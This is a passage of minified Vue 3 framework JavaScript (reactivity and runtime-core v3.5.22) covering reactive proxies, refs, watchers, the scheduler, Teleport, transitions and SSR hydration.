i;if(n==="__v_raw")return r===(s?i?Lv:Ep:i?bp:_p).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const o=Te(t);if(!s){let c;if(o&&(c=Sv[n]))return c;if(n==="hasOwnProperty")return Cv}const a=Reflect.get(t,n,at(t)?t:r);if((mn(n)?gp.has(n):Tv(n))||(s||At(t,"get",n),i))return a;if(at(a)){const c=o&&sl(n)?a:a.value;return s&&et(c)?cu(c):c}return et(a)?s?cu(a):Xn(a):a}}class vp extends yp{constructor(t=!1){super(!1,t)}set(t,n,r,s){let i=t[n];if(!this._isShallow){const c=Kn(i);if(!en(r)&&!Kn(r)&&(i=Ke(i),r=Ke(r)),!Te(t)&&at(i)&&!at(r))return c||(i.value=r),!0}const o=Te(t)&&sl(n)?Number(n)<t.length:Xe(t,n),a=Reflect.set(t,n,r,at(t)?t:s);return t===Ke(s)&&(o?lr(r,i)&&Vn(t,"set",n,r):Vn(t,"add",n,r)),a}deleteProperty(t,n){const r=Xe(t,n);t[n];const s=Reflect.deleteProperty(t,n);return s&&r&&Vn(t,"delete",n,void 0),s}has(t,n){const r=Reflect.has(t,n);return(!mn(n)||!gp.has(n))&&At(t,"has",n),r}ownKeys(t){return At(t,"iterate",Te(t)?"length":Mr),Reflect.ownKeys(t)}}class Ov extends yp{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const xv=new vp,Av=new Ov,kv=new vp(!0);const au=e=>e,fo=e=>Reflect.getPrototypeOf(e);function Pv(e,t,n){return function(...r){const s=this.__v_raw,i=Ke(s),o=ps(i),a=e==="entries"||e===Symbol.iterator&&o,c=e==="keys"&&o,l=s[e](...r),u=n?au:t?Fo:It;return!t&&At(i,"iterate",c?ou:Mr),{next(){const{value:p,done:h}=l.next();return h?{value:p,done:h}:{value:a?[u(p[0]),u(p[1])]:u(p),done:h}},[Symbol.iterator](){return this}}}}function ho(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function Rv(e,t){const n={get(s){const i=this.__v_raw,o=Ke(i),a=Ke(s);e||(lr(s,a)&&At(o,"get",s),At(o,"get",a));const{has:c}=fo(o),l=t?au:e?Fo:It;if(c.call(o,s))return l(i.get(s));if(c.call(o,a))return l(i.get(a));i!==o&&i.get(s)},get size(){const s=this.__v_raw;return!e&&At(Ke(s),"iterate",Mr),s.size},has(s){const i=this.__v_raw,o=Ke(i),a=Ke(s);return e||(lr(s,a)&&At(o,"has",s),At(o,"has",a)),s===a?i.has(s):i.has(s)||i.has(a)},forEach(s,i){const o=this,a=o.__v_raw,c=Ke(a),l=t?au:e?Fo:It;return!e&&At(c,"iterate",Mr),a.forEach((u,p)=>s.call(i,l(u),l(p),o))}};return wt(n,e?{add:ho("add"),set:ho("set"),delete:ho("delete"),clear:ho("clear")}:{add(s){!t&&!en(s)&&!Kn(s)&&(s=Ke(s));const i=Ke(this);return fo(i).has.call(i,s)||(i.add(s),Vn(i,"add",s,s)),this},set(s,i){!t&&!en(i)&&!Kn(i)&&(i=Ke(i));const o=Ke(this),{has:a,get:c}=fo(o);let l=a.call(o,s);l||(s=Ke(s),l=a.call(o,s));const u=c.call(o,s);return o.set(s,i),l?lr(i,u)&&Vn(o,"set",s,i):Vn(o,"add",s,i),this},delete(s){const i=Ke(this),{has:o,get:a}=fo(i);let c=o.call(i,s);c||(s=Ke(s),c=o.call(i,s)),a&&a.call(i,s);const l=i.delete(s);return c&&Vn(i,"delete",s,void 0),l},clear(){const s=Ke(this),i=s.size!==0,o=s.clear();return i&&Vn(s,"clear",void 0,void 0),o}}),["keys","values","entries",Symbol.iterator].forEach(s=>{n[s]=Pv(s,e,t)}),n}function dl(e,t){const n=Rv(e,t);return(r,s,i)=>s==="__v_isReactive"?!e:s==="__v_isReadonly"?e:s==="__v_raw"?r:Reflect.get(Xe(n,s)&&s in r?n:r,s,i)}const Nv={get:dl(!1,!1)},Mv={get:dl(!1,!0)},jv={get:dl(!0,!1)};const _p=new WeakMap,bp=new WeakMap,Ep=new WeakMap,Lv=new WeakMap;function Dv(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function $v(e){return e.__v_skip||!Object.isExtensible(e)?0:Dv(uv(e))}function Xn(e){return Kn(e)?e:fl(e,!1,xv,Nv,_p)}function Sn(e){return fl(e,!1,kv,Mv,bp)}function cu(e){return fl(e,!0,Av,jv,Ep)}function fl(e,t,n,r,s){if(!et(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=$v(e);if(i===0)return e;const o=s.get(e);if(o)return o;const a=new Proxy(e,i===2?r:n);return s.set(e,a),a}function Hn(e){return Kn(e)?Hn(e.__v_raw):!!(e&&e.__v_isReactive)}function Kn(e){return!!(e&&e.__v_isReadonly)}function en(e){return!!(e&&e.__v_isShallow)}function hl(e){return e?!!e.__v_raw:!1}function Ke(e){const t=e&&e.__v_raw;return t?Ke(t):e}function pl(e){return!Xe(e,"__v_skip")&&Object.isExtensible(e)&&tp(e,"__v_skip",!0),e}const It=e=>et(e)?Xn(e):e,Fo=e=>et(e)?cu(e):e;function at(e){return e?e.__v_isRef===!0:!1}function Pt(e){return wp(e,!1)}function pr(e){return wp(e,!0)}function wp(e,t){return at(e)?e:new Vv(e,t)}class Vv{constructor(t,n){this.dep=new xa,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:Ke(t),this._value=n?t:It(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,r=this.__v_isShallow||en(t)||Kn(t);t=r?t:Ke(t),lr(t,n)&&(this._rawValue=t,this._value=r?t:It(t),this.dep.trigger())}}function qe(e){return at(e)?e.value:e}function Sp(e){return Re(e)?e():qe(e)}const Zv={get:(e,t,n)=>t==="__v_raw"?e:qe(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const s=e[t];return at(s)&&!at(n)?(s.value=n,!0):Reflect.set(e,t,n,r)}};function Ip(e){return Hn(e)?e:new Proxy(e,Zv)}class Bv{constructor(t){this.__v_isRef=!0,this._value=void 0;const n=this.dep=new xa,{get:r,set:s}=t(n.track.bind(n),n.trigger.bind(n));this._get=r,this._set=s}get value(){return this._value=this._get()}set value(t){this._set(t)}}function QO(e){return new Bv(e)}function Fv(e){const t=Te(e)?new Array(e.length):{};for(const n in e)t[n]=Cp(e,n);return t}class Uv{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0,this._value=void 0}get value(){const t=this._object[this._key];return this._value=t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return wv(Ke(this._object),this._key)}}class Hv{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function Tp(e,t,n){return at(e)?e:Re(e)?new Hv(e):et(e)&&arguments.length>1?Cp(e,t,n):Pt(e)}function Cp(e,t,n){const r=e[t];return at(r)?r:new Uv(e,t,n)}class zv{constructor(t,n,r){this.fn=t,this.setter=n,this._value=void 0,this.dep=new xa(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=wi-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=r}notify(){if(this.flags|=16,!(this.flags&8)&&rt!==this)return lp(this,!0),!0}get value(){const t=this.dep.track();return hp(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function qv(e,t,n=!1){let r,s;return Re(e)?r=e:(r=e.get,s=e.set),new zv(r,s,n)}const po={},Uo=new WeakMap;let Ar;function Wv(e,t=!1,n=Ar){if(n){let r=Uo.get(n);r||Uo.set(n,r=[]),r.push(e)}}function Gv(e,t,n=tt){const{immediate:r,deep:s,once:i,scheduler:o,augmentJob:a,call:c}=n,l=g=>s?g:en(g)||s===!1||s===0?Zn(g,1):Zn(g);let u,p,h,f,_=!1,E=!1;if(at(e)?(p=()=>e.value,_=en(e)):Hn(e)?(p=()=>l(e),_=!0):Te(e)?(E=!0,_=e.some(g=>Hn(g)||en(g)),p=()=>e.map(g=>{if(at(g))return g.value;if(Hn(g))return l(g);if(Re(g))return c?c(g,2):g()})):Re(e)?t?p=c?()=>c(e,2):e:p=()=>{if(h){Wn();try{h()}finally{Gn()}}const g=Ar;Ar=u;try{return c?c(e,3,[f]):e(f)}finally{Ar=g}}:p=Tn,t&&s){const g=p,m=s===!0?1/0:s;p=()=>Zn(g(),m)}const b=al(),I=()=>{u.stop(),b&&b.active&&nl(b.effects,u)};if(i&&t){const g=t;t=(...m)=>{g(...m),I()}}let w=E?new Array(e.length).fill(po):po;const y=g=>{if(!(!(u.flags&1)||!u.dirty&&!g))if(t){const m=u.run();if(s||_||(E?m.some((T,k)=>lr(T,w[k])):lr(m,w))){h&&h();const T=Ar;Ar=u;try{const k=[m,w===po?void 0:E&&w[0]===po?[]:w,f];w=m,c?c(t,3,k):t(...k)}finally{Ar=T}}}else u.run()};return a&&a(y),u=new cp(p),u.scheduler=o?()=>o(y,!1):y,f=g=>Wv(g,!1,u),h=u.onStop=()=>{const g=Uo.get(u);if(g){if(c)c(g,4);else for(const m of g)m();Uo.delete(u)}},t?r?y(!0):w=u.run():o?o(y.bind(null,!0),!0):u.run(),I.pause=u.pause.bind(u),I.resume=u.resume.bind(u),I.stop=I,I}function Zn(e,t=1/0,n){if(t<=0||!et(e)||e.__v_skip||(n=n||new Map,(n.get(e)||0)>=t))return e;if(n.set(e,t),t--,at(e))Zn(e.value,t,n);else if(Te(e))for(let r=0;r<e.length;r++)Zn(e[r],t,n);else if(Vs(e)||ps(e))e.forEach(r=>{Zn(r,t,n)});else if(ep(e)){for(const r in e)Zn(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&Zn(e[r],t,n)}return e}/**
* @vue/runtime-core v3.5.22
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function Wi(e,t,n,r){try{return r?e(...r):e()}catch(s){Bs(s,t,n)}}function gn(e,t,n,r){if(Re(e)){const s=Wi(e,t,n,r);return s&&rl(s)&&s.catch(i=>{Bs(i,t,n)}),s}if(Te(e)){const s=[];for(let i=0;i<e.length;i++)s.push(gn(e[i],t,n,r));return s}}function Bs(e,t,n,r=!0){const s=t?t.vnode:null,{errorHandler:i,throwUnhandledErrorInProduction:o}=t&&t.appContext.config||tt;if(t){let a=t.parent;const c=t.proxy,l=`https://vuejs.org/error-reference/#runtime-${n}`;for(;a;){const u=a.ec;if(u){for(let p=0;p<u.length;p++)if(u[p](e,c,l)===!1)return}a=a.parent}if(i){Wn(),Wi(i,null,10,[e,c,l]),Gn();return}}Kv(e,n,s,r,o)}function Kv(e,t,n,r=!0,s=!1){if(s)throw e;console.error(e)}const Lt=[];let En=-1;const ys=[];let rr=null,os=0;const Op=Promise.resolve();let Ho=null;function mr(e){const t=Ho||Op;return e?t.then(this?e.bind(this):e):t}function Jv(e){let t=En+1,n=Lt.length;for(;t<n;){const r=t+n>>>1,s=Lt[r],i=Ii(s);i<e||i===e&&s.flags&2?t=r+1:n=r}return t}function ml(e){if(!(e.flags&1)){const t=Ii(e),n=Lt[Lt.length-1];!n||!(e.flags&2)&&t>=Ii(n)?Lt.push(e):Lt.splice(Jv(t),0,e),e.flags|=1,xp()}}function xp(){Ho||(Ho=Op.then(Ap))}function uu(e){Te(e)?ys.push(...e):rr&&e.id===-1?rr.splice(os+1,0,e):e.flags&1||(ys.push(e),e.flags|=1),xp()}function ad(e,t,n=En+1){for(;n<Lt.length;n++){const r=Lt[n];if(r&&r.flags&2){if(e&&r.id!==e.uid)continue;Lt.splice(n,1),n--,r.flags&4&&(r.flags&=-2),r(),r.flags&4||(r.flags&=-2)}}}function zo(e){if(ys.length){const t=[...new Set(ys)].sort((n,r)=>Ii(n)-Ii(r));if(ys.length=0,rr){rr.push(...t);return}for(rr=t,os=0;os<rr.length;os++){const n=rr[os];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}rr=null,os=0}}const Ii=e=>e.id==null?e.flags&2?-1:1/0:e.id;function Ap(e){try{for(En=0;En<Lt.length;En++){const t=Lt[En];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),Wi(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;En<Lt.length;En++){const t=Lt[En];t&&(t.flags&=-2)}En=-1,Lt.length=0,zo(),Ho=null,(Lt.length||ys.length)&&Ap()}}let Ot=null,kp=null;function qo(e){const t=Ot;return Ot=e,kp=e&&e.type.__scopeId||null,t}function Ut(e,t=Ot,n){if(!t||e._n)return e;const r=(...s)=>{r._d&&Yo(-1);const i=qo(t);let o;try{o=e(...s)}finally{qo(i),r._d&&Yo(1)}return o};return r._n=!0,r._c=!0,r._d=!0,r}function ex(e,t){if(Ot===null)return e;const n=ja(Ot),r=e.dirs||(e.dirs=[]);for(let s=0;s<t.length;s++){let[i,o,a,c=tt]=t[s];i&&(Re(i)&&(i={mounted:i,updated:i}),i.deep&&Zn(o),r.push({dir:i,instance:n,value:o,oldValue:void 0,arg:a,modifiers:c}))}return e}function wn(e,t,n,r){const s=e.dirs,i=t&&t.dirs;for(let o=0;o<s.length;o++){const a=s[o];i&&(a.oldValue=i[o].value);let c=a.dir[r];c&&(Wn(),gn(c,n,8,[e.el,a,e,t]),Gn())}}const Pp=Symbol("_vte"),Rp=e=>e.__isTeleport,pi=e=>e&&(e.disabled||e.disabled===""),cd=e=>e&&(e.defer||e.defer===""),ud=e=>typeof SVGElement<"u"&&e instanceof SVGElement,ld=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,lu=(e,t)=>{const n=e&&e.to;return it(n)?t?t(n):null:n},Np={name:"Teleport",__isTeleport:!0,process(e,t,n,r,s,i,o,a,c,l){const{mc:u,pc:p,pbc:h,o:{insert:f,querySelector:_,createText:E,createComment:b}}=l,I=pi(t.props);let{shapeFlag:w,children:y,dynamicChildren:g}=t;if(e==null){const m=t.el=E(""),T=t.anchor=E("");f(m,n,r),f(T,n,r);const k=(N,D)=>{w&16&&u(y,N,D,s,i,o,a,c)},M=()=>{const N=t.target=lu(t.props,_),D=Mp(N,t,E,f);N&&(o!=="svg"&&ud(N)?o="svg":o!=="mathml"&&ld(N)&&(o="mathml"),s&&s.isCE&&(s.ce._teleportTargets||(s.ce._teleportTargets=new Set)).add(N),I||(k(N,D),No(t,!1)))};I&&(k(n,T),No(t,!0)),cd(t.props)?(t.el.__isMounted=!1,_t(()=>{M(),delete t.el.__isMounted},i)):M()}else{if(cd(t.props)&&e.el.__isMounted===!1){_t(()=>{Np.process(e,t,n,r,s,i,o,a,c,l)},i);return}t.el=e.el,t.targetStart=e.targetStart;const m=t.anchor=e.anchor,T=t.target=e.target,k=t.targetAnchor=e.targetAnchor,M=pi(e.props),N=M?n:T,D=M?m:k;if(o==="svg"||ud(T)?o="svg":(o==="mathml"||ld(T))&&(o="mathml"),g?(h(e.dynamicChildren,g,N,s,i,o,a),_l(e,t,!0)):c||p(e,t,N,D,s,i,o,a,!1),I)M?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):mo(t,n,m,l,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const G=t.target=lu(t.props,_);G&&mo(t,G,null,l,0)}else M&&mo(t,T,k,l,1);No(t,I)}},remove(e,t,n,{um:r,o:{remove:s}},i){const{shapeFlag:o,children:a,anchor:c,targetStart:l,targetAnchor:u,target:p,props:h}=e;if(p&&(s(l),s(u)),i&&s(c),o&16){const f=i||!pi(h);for(let _=0;_<a.length;_++){const E=a[_];r(E,t,n,f,!!E.dynamicChildren)}}},move:mo,hydrate:Yv};function mo(e,t,n,{o:{insert:r},m:s},i=2){i===0&&r(e.targetAnchor,t,n);const{el:o,anchor:a,shapeFlag:c,children:l,props:u}=e,p=i===2;if(p&&r(o,t,n),(!p||pi(u))&&c&16)for(let h=0;h<l.length;h++)s(l[h],t,n,2);p&&r(a,t,n)}function Yv(e,t,n,r,s,i,{o:{nextSibling:o,parentNode:a,querySelector:c,insert:l,createText:u}},p){function h(E,b,I,w){b.anchor=p(o(E),b,a(E),n,r,s,i),b.targetStart=I,b.targetAnchor=w}const f=t.target=lu(t.props,c),_=pi(t.props);if(f){const E=f._lpa||f.firstChild;if(t.shapeFlag&16)if(_)h(e,t,E,E&&o(E));else{t.anchor=o(e);let b=E;for(;b;){if(b&&b.nodeType===8){if(b.data==="teleport start anchor")t.targetStart=b;else if(b.data==="teleport anchor"){t.targetAnchor=b,f._lpa=t.targetAnchor&&o(t.targetAnchor);break}}b=o(b)}t.targetAnchor||Mp(f,t,u,l),p(E&&o(E),t,f,n,r,s,i)}No(t,_)}else _&&t.shapeFlag&16&&h(e,t,e,o(e));return t.anchor&&o(t.anchor)}const tx=Np;function No(e,t){const n=e.ctx;if(n&&n.ut){let r,s;for(t?(r=e.el,s=e.anchor):(r=e.targetStart,s=e.targetAnchor);r&&r!==s;)r.nodeType===1&&r.setAttribute("data-v-owner",n.uid),r=r.nextSibling;n.ut()}}function Mp(e,t,n,r){const s=t.targetStart=n(""),i=t.targetAnchor=n("");return s[Pp]=i,e&&(r(s,e),r(i,e)),i}const $n=Symbol("_leaveCb"),go=Symbol("_enterCb");function Xv(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Pa(()=>{e.isMounted=!0}),Fs(()=>{e.isUnmounting=!0}),e}const Yt=[Function,Array],jp={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Yt,onEnter:Yt,onAfterEnter:Yt,onEnterCancelled:Yt,onBeforeLeave:Yt,onLeave:Yt,onAfterLeave:Yt,onLeaveCancelled:Yt,onBeforeAppear:Yt,onAppear:Yt,onAfterAppear:Yt,onAppearCancelled:Yt},Lp=e=>{const t=e.subTree;return t.component?Lp(t.component):t},Qv={name:"BaseTransition",props:jp,setup(e,{slots:t}){const n=An(),r=Xv();return()=>{const s=t.default&&Vp(t.default(),!0);if(!s||!s.length)return;const i=Dp(s),o=Ke(e),{mode:a}=o;if(r.isLeaving)return Ec(i);const c=dd(i);if(!c)return Ec(i);let l=du(c,o,r,n,p=>l=p);c.type!==gt&&Os(c,l);let u=n.subTree&&dd(n.subTree);if(u&&u.type!==gt&&!un(u,c)&&Lp(n).type!==gt){let p=du(u,o,r,n);if(Os(u,p),a==="out-in"&&c.type!==gt)return r.isLeaving=!0,p.afterLeave=()=>{r.isLeaving=!1,n.job.flags&8||n.update(),delete p.afterLeave,u=void 0},Ec(i);a==="in-out"&&c.type!==gt?p.delayLeave=(h,f,_)=>{const E=$p(r,u);E[String(u.key)]=u,h[$n]=()=>{f(),h[$n]=void 0,delete l.delayedLeave,u=void 0},l.delayedLeave=()=>{_(),delete l.delayedLeave,u=void 0}}:u=void 0}else u&&(u=void 0);return i}}};function Dp(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==gt){t=n;break}}return t}const e_=Qv;function $p(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function du(e,t,n,r,s){const{appear:i,mode:o,persisted:a=!1,onBeforeEnter:c,onEnter:l,onAfterEnter:u,onEnterCancelled:p,onBeforeLeave:h,onLeave:f,onAfterLeave:_,onLeaveCancelled:E,onBeforeAppear:b,onAppear:I,onAfterAppear:w,onAppearCancelled:y}=t,g=String(e.key),m=$p(n,e),T=(N,D)=>{N&&gn(N,r,9,D)},k=(N,D)=>{const G=D[1];T(N,D),Te(N)?N.every(B=>B.length<=1)&&G():N.length<=1&&G()},M={mode:o,persisted:a,beforeEnter(N){let D=c;if(!n.isMounted)if(i)D=b||c;else return;N[$n]&&N[$n](!0);const G=m[g];G&&un(e,G)&&G.el[$n]&&G.el[$n](),T(D,[N])},enter(N){let D=l,G=u,B=p;if(!n.isMounted)if(i)D=I||l,G=w||u,B=y||p;else return;let Y=!1;const L=N[go]=$=>{Y||(Y=!0,$?T(B,[N]):T(G,[N]),M.delayedLeave&&M.delayedLeave(),N[go]=void 0)};D?k(D,[N,L]):L()},leave(N,D){const G=String(e.key);if(N[go]&&N[go](!0),n.isUnmounting)return D();T(h,[N]);let B=!1;const Y=N[$n]=L=>{B||(B=!0,D(),L?T(E,[N]):T(_,[N]),N[$n]=void 0,m[G]===e&&delete m[G])};m[G]=e,f?k(f,[N,Y]):Y()},clone(N){const D=du(N,t,n,r,s);return s&&s(D),D}};return M}function Ec(e){if(Gi(e))return e=Jn(e),e.children=null,e}function dd(e){if(!Gi(e))return Rp(e.type)&&e.children?Dp(e.children):e;if(e.component)return e.component.subTree;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&Re(n.default))return n.default()}}function Os(e,t){e.shapeFlag&6&&e.component?(e.transition=t,Os(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Vp(e,t=!1,n){let r=[],s=0;for(let i=0;i<e.length;i++){let o=e[i];const a=n==null?o.key:String(n)+String(o.key!=null?o.key:i);o.type===kt?(o.patchFlag&128&&s++,r=r.concat(Vp(o.children,t,a))):(t||o.type!==gt)&&r.push(a!=null?Jn(o,{key:a}):o)}if(s>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}function Vt(e,t){return Re(e)?wt({name:e.name},t,{setup:e}):e}function nx(){const e=An();return e?(e.appContext.config.idPrefix||"v")+"-"+e.ids[0]+e.ids[1]++:""}function gl(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function rx(e){const t=An(),n=pr(null);if(t){const s=t.refs===tt?t.refs={}:t.refs;Object.defineProperty(s,e,{enumerable:!0,get:()=>n.value,set:i=>n.value=i})}return n}const Wo=new WeakMap;function vs(e,t,n,r,s=!1){if(Te(e)){e.forEach((_,E)=>vs(_,t&&(Te(t)?t[E]:t),n,r,s));return}if(dr(r)&&!s){r.shapeFlag&512&&r.type.__asyncResolved&&r.component.subTree.component&&vs(e,t,n,r.component.subTree);return}const i=r.shapeFlag&4?ja(r.component):r.el,o=s?null:i,{i:a,r:c}=e,l=t&&t.r,u=a.refs===tt?a.refs={}:a.refs,p=a.setupState,h=Ke(p),f=p===tt?Xh:_=>Xe(h,_);if(l!=null&&l!==c){if(fd(t),it(l))u[l]=null,f(l)&&(p[l]=null);else if(at(l)){l.value=null;const _=t;_.k&&(u[_.k]=null)}}if(Re(c))Wi(c,a,12,[o,u]);else{const _=it(c),E=at(c);if(_||E){const b=()=>{if(e.f){const I=_?f(c)?p[c]:u[c]:c.value;if(s)Te(I)&&nl(I,i);else if(Te(I))I.includes(i)||I.push(i);else if(_)u[c]=[i],f(c)&&(p[c]=u[c]);else{const w=[i];c.value=w,e.k&&(u[e.k]=w)}}else _?(u[c]=o,f(c)&&(p[c]=o)):E&&(c.value=o,e.k&&(u[e.k]=o))};if(o){const I=()=>{b(),Wo.delete(e)};I.id=-1,Wo.set(e,I),_t(I,n)}else fd(e),b()}}}function fd(e){const t=Wo.get(e);t&&(t.flags|=8,Wo.delete(e))}let hd=!1;const ns=()=>{hd||(console.error("Hydration completed but contains mismatches."),hd=!0)},t_=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",n_=e=>e.namespaceURI.includes("MathML"),yo=e=>{if(e.nodeType===1){if(t_(e))return"svg";if(n_(e))return"mathml"}},us=e=>e.nodeType===8;function r_(e){const{mt:t,p:n,o:{patchProp:r,createText:s,nextSibling:i,parentNode:o,remove:a,insert:c,createComment:l}}=e,u=(y,g)=>{if(!g.hasChildNodes()){n(null,y,g),zo(),g._vnode=y;return}p(g.firstChild,y,null,null,null),zo(),g._vnode=y},p=(y,g,m,T,k,M=!1)=>{M=M||!!g.dynamicChildren;const N=us(y)&&y.data==="[",D=()=>E(y,g,m,T,k,N),{type:G,ref:B,shapeFlag:Y,patchFlag:L}=g;let $=y.nodeType;g.el=y,L===-2&&(M=!1,g.dynamicChildren=null);let V=null;switch(G){case Dr:$!==3?g.children===""?(c(g.el=s(""),o(y),y),V=y):V=D():(y.data!==g.children&&(ns(),y.data=g.children),V=i(y));break;case gt:w(y)?(V=i(y),I(g.el=y.content.firstChild,y,m)):$!==8||N?V=D():V=i(y);break;case gi:if(N&&(y=i(y),$=y.nodeType),$===1||$===3){V=y;const Z=!g.children.length;for(let x=0;x<g.staticCount;x++)Z&&(g.children+=V.nodeType===1?V.outerHTML:V.data),x===g.staticCount-1&&(g.anchor=V),V=i(V);return N?i(V):V}else D();break;case kt:N?V=_(y,g,m,T,k,M):V=D();break;default:if(Y&1)($!==1||g.type.toLowerCase()!==y.tagName.toLowerCase())&&!w(y)?V=D():V=h(y,g,m,T,k,M);else if(Y&6){g.slotScopeIds=k;const Z=o(y);if(N?V=b(y):us(y)&&y.data==="teleport start"?V=b(y,y.data,"teleport end"):V=i(y),t(g,Z,null,m,T,yo(Z),M),dr(g)&&!g.type.__asyncResolved){let x;N?(x=nt(kt),x.anchor=V?V.previousSibling:Z.lastChild):x=y.nodeType===3?$r(""):nt("div"),x.el=y,g.component.subTree=x}}else Y&64?$!==8?V=D():V=g.type.hydrate(y,g,m,T,k,M,e,f):Y&128&&(V=g.type.hydrate(y,g,m,T,yo(o(y)),k,M,e,p))}return B!=null&&vs(B,null,T,g),V},h=(y,g,m,T,k,M)=>{M=M||!!g.dynamicChildren;const{type:N,props:D,patchFlag:G,shapeFlag:B,dirs:Y,transition:L}=g,$=N==="input"||N==="option";if($||G!==-1){Y&&wn(g,null,m,"created");let V=!1;if(w(y)){V=cm(null,L)&&m&&m.vnode.props&&m.vnode.props.appear;const x=y.content.firstChild;if(V){const j=x.getAttribute("class");j&&(x.$cls=j),L.beforeEnter(x)}I(x,y,m),g.el=y=x}if(B&16&&!(D&&(D.innerHTML||D.textContent))){let x=f(y.firstChild,g,y,m,T,k,M);for(;x;){vo(y,1)||ns();const j=x;x=x.nextSibling,a(j)}}else if(B&8){let x=g.children;x[0]===`
`&&(y.tagName==="PRE"||y.tagName==="TEXTAREA")&&(x=x.slice(1)),y.textContent!==x&&(vo(y,0)||ns(),y.textContent=g.children)}if(D){if($||!M||G&48){const x=y.tagName.includes("-");for(const j in D)($&&(j.endsWith("value")||j==="indeterminate")||qi(j)&&!ms(j)||j[0]==="."||x)&&r(y,j,null,D[j],void 0,m)}else if(D.onClick)r(y,"onClick",null,D.onClick,void 0,m);else if(G&4&&Hn(D.style))for(const x in D.style)D.style[x]}let Z;(Z=D&&D.onVnodeBeforeMount)&&Ft(Z,m,g),Y&&wn(g,null,m,"beforeMount"),((Z=D&&D.onVnodeMounted)||Y||V)&&hm(()=>{Z&&Ft(Z,m,g),V&&L.enter(y),Y&&wn(g,null,m,"mounted")},T)}return y.nextSibling},f=(y,g,m,T,k,M,N)=>{N=N||!!g.dynamicChildren;const D=g.children,G=D.length;for(let B=0;B<G;B++){const Y=N?D[B]:D[B]=Kt(D[B]),L=Y.type===Dr;y?(L&&!N&&B+1<G&&Kt(D[B+1]).type===Dr&&(c(s(y.data.slice(Y.children.length)),m,i(y)),y.data=Y.children),y=p(y,Y,T,k,M,N)):L&&!Y.children?c(Y.el=s(""),m):(vo(m,1)||ns(),n(null,Y,m,null,T,k,yo(m),M))}return y},_=(y,g,m,T,k,M)=>{const{slotScopeIds:N}=g;N&&(k=k?k.concat(N):N);const D=o(y),G=f(i(y),g,D,m,T,k,M);return G&&us(G)&&G.data==="]"?i(g.anchor=G):(ns(),c(g.anchor=l("]"),D,G),G)},E=(y,g,m,T,k,M)=>{if(vo(y.parentElement,1)||ns(),g.el=null,M){const G=b(y);for(;;){const B=i(y);if(B&&B!==G)a(B);else break}}const N=i(y),D=o(y);return a(y),n(null,g,D,N,m,T,yo(D),k),m&&(m.vnode.el=g.el,Ma(m,g.el)),N},b=(y,g="[",m="]")=>{let T=0;for(;y;)if(y=i(y),y&&us(y)&&(y.data===g&&T++,y.data===m)){if(T===0)return i(y);T--}return y},I=(y,g,m)=>{const T=g.parentNode;T&&T.replaceChild(y,g);let k=m;for(;k;)k.vnode.el===g&&(k.vnode.el=k.subTree.el=y),k=k.parent},w=y=>y.nodeType===1&&y.tagName==="TEMPLATE";return[u,p]}const pd="data-allow-mismatch",s_={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function vo(e,t){if(t===0||t===1)for(;e&&!e.hasAttribute(pd);)e=e.parentElement;const n=e&&e.getAttribute(pd);if(n==null)return!1;if(n==="")return!0;{const r=n.split(",");return t===0&&r.includes("children")?!0:r.includes(s_[t])}}Ca().requestIdleCallback;Ca().cancelIdleCallback;function i_(e,t){if(us(e)&&e.data==="["){let n=1,r=e.nextSibling;for(;r;){if(r.nodeType===1){if(t(r)===!1)break}else if(us(r))if(r.data==="]"){if(--n===0)break}else r.data==="["&&n++;r=r.nextSibling}}else t(e)}const dr=e=>!!e.type.__asyncLoader;function o_(e){Re(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:s=200,hydrate:i,timeout:o,suspensible:a=!0,onError:c}=e;let l=null,u,p=0;const h=()=>(p++,l=null,f()),f=()=>{let _;return l||(_=l=t().catch(E=>{if(E=E instanceof Error?E:new Error(String(E)),c)return new Promise((b,I)=>{c(E,()=>b(h()),()=>I(E),p+1)});throw E}).then(E=>_!==l&&l?l:(E&&(E.__esModule||E[Symbol.toStringTag]==="Module")&&(E=E.default),u=E,E)))};return Vt({name:"AsyncComponentWrapper",__asyncLoader:f,__asyncHydrate(_,E,b){let I=!1;(E.bu||(E.bu=[])).push(()=>I=!0);const w=()=>{I||b()},y=i?()=>{const 